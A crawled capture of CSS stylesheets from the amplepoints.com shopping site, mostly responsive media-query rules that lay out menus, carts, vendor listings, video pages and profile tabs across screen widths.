.cd-overlay.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s 0s, transform .3s 0s }

@media only screen and (max-width:1169px) {
.cd-overlay.is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-overlay.is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.cd-overlay.is-visible.search-is-visible, .nav-on-left .cd-overlay.is-visible.search-is-visible { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0) }
}
.no-js .cd-primary-nav { position: relative; height: auto; width: 100%; overflow: visible; visibility: visible; z-index: 2 }
.no-js .cd-search { position: relative; top: 0; opacity: 1; visibility: visible }
.cd-search-trigger span { top: 8px!important; left: 8px!important; background: 0 0!important }
.cd-search form , .cd-search input {
 height: 44px;
width: 410px;
float: right;
position: absolute;
top: 60%;
right: 34px;
}
.fa.fa-shopping-cart:hover::before , .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

   color: #f75d00 !important;

}
.fa-shopping-cart::before {
color: #000 !important;}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/responsive.css
body_size: 170505
content:
@charset "utf-8";
.box-vertical-megamenus .btn-open-mobile .modal_close { display: none; }

@media (min-width:1281px) {
.flypanels-container, .res-menu, .search-h, .zoom-ba { display: none }
.res-menu { background: #000 }
}

@media(min-width:1280px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; margin: 0!important; }
}

@media (max-width:1279px) {
.channe_left { top: 47px; }
}

@media (max-width:767px) {
.channe_left { top: 0; width: 100%; float: none; }
}

@media(min-width:1201px) {
.box-vertical-megamenus .title { width: 100%; }
}

@media (max-width:991px) {
.vid_detaolj { display: none; }
}

@media (min-width:992px) and (max-width:1024px) {
.footer-link-block .col-lg-4 { width: 33%; float: left; height: 277px; }
.res-menu { display: none; }
.n { line-height: 40px; width: 99%; }
.ver-h { display: none; }
.vendor-div .vendor-divimg img { height: 220px; }
#main-menu { float: right; width: 89%; }
.row.res-menu { display: none; }
.cf.slider-mainbox { height: 323px; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
}

@media (min-width:1025px) and (max-width:1076px) {
.maxxvendor-detail .vendor-div-box { width: 22.7%; }
}

@media (min-width:992px) and (max-width:1024px) {
.maxxvendor-detail .vendor-div-box { width: 31% !important; }
.sub-menu-parent { width: 18.5%; }
.desk_screen { padding-right: 0px; }
.vender-desh .nv-two .left-block { height: 313px !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { height: 405px !important; }
.vender-desh .left-module, .vender-desh #center_column { margin-top: 25px; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 180px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.all-mall .vendor-div .vendor-divimg img { height: 220px; }
.login-a-icon .fa { /*display: none; */ }
#header .top-icons .login-a-icon { width: 95px; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.login-a-icon:hover samp { color: #fff; }
.login-a-icon:hover { background-color: #fb4a0c !important; }
.slider-text { margin-top: 0px; }
.top-icons.dashpart1 { width: 164px; }
.left_slider2s.img-responsive { margin-top: 0px; }
.show_hide_desk { top: 77px; }
#interests .wmg-item { width: 33% !important; }
.avatar img { max-width: auto !important; }
.tab-content { width: 74% !important; float: right !important; }
.brief-info .col-md-10.col-sm-10 { width: 58% !important; }
.images-popsme { position: relative; top: -70px; left: 5px; }
.main-pro img { height: 550px; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 123px; }
.left_slider2s { height: 550px; }
.top-banner-img .imgrounded { margin: 0 auto; display: block; }
.top-banner-text { text-align: center; }
#portfoliolist, .social_Col { margin-top: 35px; }
.slider-text { top: 129px; }
.right_profile { padding-left: 35px; }
#member { width: 370px; }
.nav-top-menu { width: 11%; }
.main-wpappers.social .images-popsme { display: none; }
.show_hide_desk.resposighr.soial { display: block; }
.following-follw { margin-top: 27px; }
.kjhejn.newgvhgh .images-popsme { position: relative; top: -79px; left: 1px; height: 253px; }
.more a { padding: .5em 1.2em; }
.pricing-grid { width: 240px; }
.w3ls-top::after { border-left-width: 118px !important; border-right-width: 118px !important; }
.pricongbv li { line-height: 34px; list-style: circle; }
.pricongbv li img { display: none; }
.pricing-grid { float: none; width: 237px; display: inline-block; }
.popsup { left: 387px !important; }
.social-me .product-container { width: 32.1% !important; }
.social-me .product-list li .left-block { max-height: 228px !important; }
.social-me .add-to-charity.blog-catg.procart { margin-top: 27; }
.social-me #portfolio-list li { height: 310px !important; }
.details1 { float: right; }
.vid_detaolj { width: 40%; }
.vid_detaolj11 { width: 60%; }
.nv_hide { padding-left: 5px; padding-right: 0px; }
}

@media (min-width:1025px) and (max-width:1200px) {
.footer-link-block .col-lg-4 { width: 33%; float: left; height: 277px; }
.gtu4 { width: 66%; }
.footer-link-block .col-lg-8 { float: left; }
.desk_screen { padding-right: 0px; }
.nav-top-menu { float: left; width: 120px; }
#header .top-icons .login-a-icon { width: 87px; }
.box-vertical-megamenus .title { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { width: 285px; }
.ver-h { }
.n { line-height: 40px; width: 98%; }
.sub-menu-parent { width: 20%; }
.box-vertical-megamenus .title { width: 100%; }
.n nav a { padding: 5px 0px !important; }
.login-a-icon .fa { /*display: none;*/ }
#header .top-icons .login-a-icon { width: 95px !important; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; height: 174px; }
/******** video page **********/
#main-menu { float: left; width: 75%; }
.game-left-box { width: 78% !important; }
.row.res-menu { display: none; }
.header-logo img { }
.nvprd { display: inline-block; width: 100%; margin-top: 25px; }
.header-logo img { width: 100%; }
.top-icons.dashpart1 { width: 166px; }
.box-vertical-megamenus .title { padding-left: 4px !important; padding-right: 10px !important; width: 100% !important; }
#interests .wmg-item { width: 33% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -65px !important; }
.main-pro img { height: auto; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 150px; }
.left_slider2s { height: 550px; }
.top-banner-img .imgrounded { margin: 0 auto; display: block; }
.top-banner-text { text-align: center; }
.cf.slider-mainbox { width: 220px; }
.pricing-grid { width: 248px; }
.w3ls-top::after { border-left-width: 123px !important; border-right-width: 123px !important; }
.social-me .product-container { width: 32.4% !important; }
.social-me .product-list li .left-block { max-height: 228px !important; }
.vid_detaolj { width: 38%; }
.vid_detaolj11 { width: 62%; }
.button.follow { margin: 0 auto; }
.nv_hide { padding-top: 0; padding-bottom: 0; padding-left: 5px; padding-right: 0px; }
}

@media (min-width:768px) and (max-width:991px) {
.gtu4 img { margin-top: 0px !important; margin-bottom: 15px; }
.footer-link-block .col-lg-8 { float: left; width: 97% !important; }
.social-roll { margin-bottom: 15px; }
.maxxvendor-detail .vendor-div-box { width: 30% !important; }
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 250px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 52.33% !important; margin-right: 0px !important; }
.kl-menu { width: 31.33% !important; float: left; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; }
.left_soc { float: left; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 24px; }
.cd-search form, .cd-search input { position: relative; top: 35px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #000 !important; color: #fff; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; background-color: #fff; }
.left_soc { float: left; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 35px; }
.cd-search form, .cd-search input { position: absolute; top: 90px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #ffff !important; color: #000; }
.row.main_cmenu { display: none; }
#main-menu .n { width: 100% !important; float: left; }
.left_soc { width: 100%; float: right; }
.sub-menu-parent { width: 25%; }
.hamburger.is-closed.animated.fadeInLeft { display: none; }
.row.res-menu { padding-top: 10px; }
.fortab { padding-left: 10px; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: block !important; }
.upper_old_sign { display: none; }
#header { z-index: 50; display: inline-block; width: 100%; }
.box-3 { float: left; }
.fortab { float: left; display: inline-block; width: 5%; }
.header-main-block1 { padding-left: 15px; padding-right: 15px; }
.upper_line_cus { float: right; width: 80%; }
.bottom_line_cus { padding-left: 0px; }
#header .header-logo { margin: -4px auto 0 0px !important; }
.login-a-icon:hover { background-color: transparent !important; }
#header .top-icons .login-a-icon:hover i { color: #fff; }
.product-list li .add-to-cart { bottom: 32px; /*display: none;*/ }
.product-list li:hover .add-to-cart { bottom: 82px; display: block; }
#header .header-mini-cart a { background-color: transparent; }
#header .top-icons .login-a-icon { background-color: transparent; }
#header .header-mini-cart { background-color: transparent; }
.n { background: transparent; float: right; width: 88% !important; }
#main-menu .sub-menu-parent { width: 20.2% !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; float: left; }
.sub-menu-parent:hover { background-color: transparent !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999; }
.n nav > ul > li { background: none; }
.all-start { margin-top: 0; }
.vendor-div .vendor-divimg img { max-height: 212px !important; }
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 23%; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h4 { color: #fff; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }
.header-main-block1 .container { float: left; display: inline-block; width: 100%; }
.how-h h2 { display: inline-block; margin-top: 65px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; height: 235px; }
.all-start #columns { width: 100%; }
#parallex-div-div { display: none !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% !important; height: 270px !important; }
.vender-desh #left_column, .vender-desh #center_column { width: 100%; }
.vender-desh .product-list li { width: 33.33% !important;/* height: 404px;*/ }
.vender-desh .price_main { bottom: 0px; padding-top: 5px; padding-bottom: 5px; }
.vender-desh .product-list li:hover .add-to-cart { bottom: 93px !important; }
#columns { float: left; display: inline-block; width: 100%; }
.vender-desh .nv-two .left-block { height: 349px !important; max-height: 100% !important; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.pb-left-column.col-xs-12.col-sm-7 { width: 100%; }
.picZoomer-pic {/* width: 380px !important;*/ margin: 0 auto; display: block; }
/******** video page design ***********/
.custome_desgn_forvideo { background-color: #fff; }
.vdeo_new_deisgn #portfolio-list li { background-color: #fff; }
#portfoliolist { width: 29% !important; margin-top: 45px; }
.vdeo_new_deisgn { width: 71%; padding-left: 0; padding-right: 0px; }
.columns-container.eranvideoamps .container { background-color: #fff; }
.mynewgame .main-wpappers .first-forth > li { height: 97px !important; }
.all-mall .vendor-div .vendor-divimg img { height: 235px; }
.bottom-pagination { float: right !important; }
#header .top-icons .login-a-icon { width: 91px !important; }
.login-a-icon:hover samp { color: #fff; }
.ctaegory_left { width: 100%; margin-top: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; margin-bottom: 25px; }
.gift_card_page .product-list li { width: 33.33% !important; }
#header .top-icons .login-a-icon { width: 88px !important; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.upper_line_cus .top-icons { display: none; }
.bottom-catergorylisting > a { width: 47.7%; }
.top-icons.dashpart5 { float: right; width: 178px; padding-top: 5px; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 37px; }
.account-list.animated.fadeInDown .extra-des-a span { padding: 0px 0; }
#giveawaylist .product-container { width: 32% !important; }
.login-a-icon .fa {/* display: none;*/ }
.slider-text { margin-top: 0px; }
.show_hide_desk { display: none; }
.show_hide_desk.resposighr { display: block; }
.deek { position: absolute; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.row.top-slider.sng .container { padding: 0px; }
.user-profile { margin-top: 75px; }
.main-pro img { max-height: auto; min-height: 100%; }
#interests .wmg-item { width: 33% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -86px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { display: none !important; }
.user-profile-offer { display: none; }
#dashboard { display: block !important; }
.tab-content { width: 74% !important; float: right !important; }
.user-notification { display: none; }
.most-recent-booking { display: none; }
.user-profile-tabs ul li:first-child { display: none !important; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; }
.social-me .product-container { width: 48% !important; }
.social_Col { width: 71% !important; margin-top: 45px; }
.cos_bg { display: inline-block; width: 100%; background-color: #fff; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { padding: 15px 0 0 5px; position: relative; float: left; width: 100%; }
.new_soc_htkdsn .btn-a { margin: 0 auto; display: block; width: 150px; float: none !important; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
#member { width: 369px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right { width: 290px; }
.main-wpappers.social .images-popsme { height: 255px; }
.images-popsme { width: 365px !important; }
.pricing-grid { width: 350px !important; }
.pricing-grid { float: none; display: inline-block; }
.w3ls-top::after { border-left: 172px solid transparent; border-right: 172px solid transparent; }
.pricing-grid { float: none !important; margin-bottom: 65px; display: inline-block; width: 287px !important; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 690px; margin: 0 auto; }
#following-list .col-md-4 { width: 33.33%; float: left; }
.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { position: relative; top: -45px; padding-left: 15px; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
#main-menu { float: right; width: 80%; }
.details1 { float: right; }
/*#header .header-mini-cart {

    float: left !important;

}*/
#header .header-mini-cart a { color: #000; }
#header .top-icons .top-icon { float: right; }
#header .header-main .header-main-block1 { padding-top: 0; }
.yt-footer {

    background: url(../img/bg-big-footer_99.png) top center no-repeat #201610;

}
.col-lg-6.no-space {
width: auto;
    float: left;
    margin-right: 30px;

}
}

@media (min-width:768px) and (max-width:803px) {
.main-wpappers.social .images-popsme { top: 0px; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.socialloi { top: 0px !important; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.socialloi .images-popsme { top: 0px; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { top: 0px !important; left: 4px; }
.images-popsme { top: 153px; }
.slider-text { top: 0 !important; }
.kjhejn .images-popsme { top: 4px; }
.row.top-slider.sng.social_page_style_chng .col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.social { top: 152px !important; }
.popupContainer { width: 55%; left: 39%; }
}

@media (min-width:780px) and (max-width:803px) {
.row.top-slider.sng.social_page_style_chng .col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.social { top: 0px !important; }
}

@media (min-width:804px) and (max-width:991px) {
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { top: 0; }
.images-popsme { top: 3px; height: 253px; }
.slider-text { top: 0px !important; }
.popupContainer { width: 55%; left: 39%; }
}

@media (min-width:501px) and (max-width:629px) {
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 163px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 33.33% !important; margin-right: 0px !important; }
.kl-menu { width: 53px !important; float: left; }
.left_soc { width: 69%; }
.left_soc .n { width: 100%; }
.sub-menu-parent { width: 25% !important; }
}

@media (min-width:630px) and (max-width:767px) {
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 250px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 33.33% !important; margin-right: 0px !important; }
.kl-menu { width: 31.33% !important; float: left; }
}

@media (min-width:501px) and (max-width:767px) {
.footer-link-block .col-lg-4 { height: 290px; }
.gtu4 img { margin-top: 0px !important; margin-bottom: 15px; }
.contact-payment-footer { width: 100% !important; }
.footer-logo img { width: 330px; }
.social-roll { margin-right: 12px !important; }
.footer-link-block { width: 100% !important; }
.footer-link-block .right-footer-link .item a { color: #a49e9b !important; }
.maxxvendor-detail .vendor-div-box { width: 45.3% !important; }
.view-product-list .page-heading span.page-heading-title { padding: 0 0; text-align: center; margin: 0 auto; width: 100%; display: inline-block; font-size: 30px; }
.botoom_nesign { display: none; }
.row.main_cmenu { display: none; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; }
.left_soc { float: left; width: 60%; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 9px; }
.cd-search form, .cd-search input { position: absolute; top: 94px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #fff !important; color: #000; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: none !important; }
#header .header-mini-cart a { background-color: transparent; margin-top: 0px; }
#main-menu .sub-menu-parent { width: auto !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; }
.sub-menu-parent:hover { background-color: transparent !important; }
.n { line-height: 40px; background: transparent; float: left; width: 100%; }
.n nav > ul > li { background: none; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 27px; }
.cont-a p, .cont-b p, .cont-c p { font-size: 15px !important; }
.how-h h2 { font-size: 34px !important; }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 19px !important;/* height: 120px !important;*/ }
.new_sub_drop_den { display: block; }
.show-brand .navbar-brand { width: 100%; }
.new_sub_drop_den { width: 73%; float: left; }
.show-brand .collapse.navbar-collapse { background-color: transparent; top: 105px; }
.nav > li { text-align: left; width: 100%; display: inline-block; }
.product-list li .right-block { height: 46px; }
.show-brand .nav > li { background-color: #fff; }
.show-brand .nav > li:hover { background-color: #000; }
.navbar-nav { margin: 0px; width: 100%; }
.product-list li .add-to-cart { bottom: 33px; /*display: none;*/ }
.product-list li:hover .add-to-cart { display: block; }
.product-list li .left-block { min-height: 427px !important; }
.product-list li:hover .price_main {  }
.product-list li .left-block { min-height: 340px !important; }
.product-list li .left-block { max-height: 100% !important; }
.product-list li .left-block {/* min-height: 422px !important; */}
.price_main { bottom: 16px;
background-color: rgba(255, 255, 255, 1);
transition: all .45s ease 0s;
padding-left: 0;}
.product-list .home_page_tile:hover .price_main {
    bottom: 0;
}
.login-a-icon:hover a { background-color: #434242; }
.price_main { visibility: visible; }
.all-start { margin-top: 0; }
#header .header-mini-cart { background-color: transparent; }
.vendor-div .vendor-divimg img { height: 180px; }
.how-icon img { width: 146px; }
#main-menu { float: left; width: 56%; }
.pagination { width: 53%; float: right; text-align: right; }
.yt-footer-top .container { width: 100%;padding-left: 0;
padding-right: 0; }
#parallex-div-div { display: none !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% !important; height: 337px !important; }
.vender-desh #left_column, .vender-desh #center_column { width: 100%; }
.vender-desh .product-list li { width: 50% !important; float: left; }
.vender-desh .nv-two .left-block { height: 349px !important; max-height: 100% !important; }
.vender-desh .price_main { bottom: 85px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 172px; display: block !important; }
.vender-desh .product-list li:hover .price_main { display: block; bottom: 82px; }
.upper_old_sign .fa.fa-user-plus, .upper_old_sign .fa.fa-sign-in { }
#header .top-icons .login-a-icon { width: 96px !important; }
.login-a-icon samp { padding-right: 6px; position: relative; top: px; }
#header .top-icons .login-a-icon { margin-left: 3px !important; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; padding-left: 15px; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.attributes.mainbox-forurs { background-color: #07253f; margin-bottom: 0px !important; }
#product-detail img { width: auto !important; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 121px !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { box-shadow: 0 0 3px #d0d0d0; height: 100% !important; }
.cf.slider-mainbox { display: none; }
.vdeo_new_deisgn .product-list .left-block { min-height: 203px !important; }
.vdeo_new_deisgn li { min-height: 340px !important; }
.vdeo_new_deisgn { width: 100%; }
#portfoliolist { width: 100% !important; margin-bottom: 26px; }
.vdeo_new_deisgn .product-list li { width: 49% !important; float: left !important; }
.bottom-pagination { float: right !important; }
.all-mall .vendor-div .vendor-divimg img { height: 200px; }
.bottom-pagination { width: 50% !important; float: right !important; }
.ctaegory_left { width: 100%; margin-top: 15px; padding-left: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; }
.gift_card_page .product-list li { width: 50% !important; float: left; }
.gift_card_page .product-list li .left-block { height: 349px; min-height: auto !important; }
.gift_card_page .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute; bottom: 82px; display: block !important; }
.mynewgame .main-wpappers .first-forth > li { margin: 0px 0 0; }
.bottom_line_cus .top-icons.dashpart5 { display: none; }
.upper_line_cus { padding-left: 5px; padding-right: 5px; }
.sub-menu-parent a { padding: 1px 4px !important; }
.respo-logo img { width: 240px !important; }
.hamburger.is-closed.animated.fadeInLeft { position: relative; top: 8px; }
.top-icons.dashpart2 { float: right; padding-right: 15px; }
.header-main-block1 .container { padding: 0px; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 35px; right: 13px; z-index: 9999; }
.row.res-menu { padding-top: 5px !important; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.main-wpappers.viode_PAge_first { display: block; }
.row.user-profile { margin-top: 95px; }
.main-wpappers.newmain_res { display: block; position: absolute; margin-top: 0; z-index: 0; background: transparent; border: 1px solid transparent; }
.main-pro img { max-height: 280px; height: auto; }
.slider-text { margin-top: 0; top: 0px !important; }
#hide, #show { width: 51px; }
#interests .wmg-item { width: 100% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -65px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { /*display: none !important;*/ }
.user-profile-offer { /* display: none;*/ }
#dashboard { /* display: block !important;*/ }
.most-recent-booking, .user-notification { display: none; }
.first-forth.inredjnm_hgh {/* width: 450px;*/ margin: 0 auto; display: block !important; float: none; text-align: center; position: relative; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.popupContainer, .popupContainer1 { width: 52%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; height: 277px; position: relative; display: inline-block; width: 100% !important; }
.sng .deek .main-wpappers { display: block; margin: 0 auto; float: none; position: relative; }
.row.ash-col .col-lg-8.col-padding-left-site { float: left; display: inline-block; width: 100%; }
.show_hide_desk { position: absolute; width: 100%; top: -11px; margin: 0 auto; text-align: center; }
#member { position: relative; margin: 0 auto; }
.images-popsme { position: relative !important; height: 252px !important; top: 10px; left: -2px; width: 361px; }
.social-me .product-container { width: 48% !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { bottom: 0; position: absolute; width: 100%; }
.social-me .product-list li .left-block { min-height: 149px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { padding: 0px 0 0 0; position: absolute; float: left; top: 55px; }
attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 10px 8px; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.main-wpappers.social .images-popsme { height: 252px !important; }
.w3ls-top::after { border-left-width: 115px !important; border-right-width: 115px !important; }
.pricing-grid { width: 233px !important; float: none !important; display: inline-block; margin-bottom: 65px; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 450px; margin: 0 auto; }
#following-list .col-md-4 { width: 50%; float: left; }
.social-me .product-container { width: 48% !important; }
.social-me li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 168px; }
.social-me .products.product-container .left-block { height: 233px; }
.main-wpappers.socialloi { top: 0px; }
